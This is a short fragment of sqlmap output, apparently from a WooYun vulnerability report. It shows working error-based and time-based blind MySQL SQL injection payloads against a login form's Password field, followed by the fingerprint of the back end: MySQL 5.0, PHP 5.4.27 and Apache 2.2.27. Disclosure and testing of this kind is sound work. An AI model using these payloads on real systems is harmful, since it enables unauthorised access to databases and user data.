 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: email=test@xiabu.com&Password=1qaz2wsx AND (SELECT 8852 FROM(SELECT
COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(8852=8852,1))),0x7178717a71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- vGLe&submit=%E4
%B8%8B%E4%B8%80%E6%AD%A5
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: email=test@xiabu.com&Password=1qaz2wsx AND (SELECT * FROM (SELECT(S
LEEP(5)))VVpc)-- kCHu&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
---
[10:28:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0 or 7
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0
[10:28:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org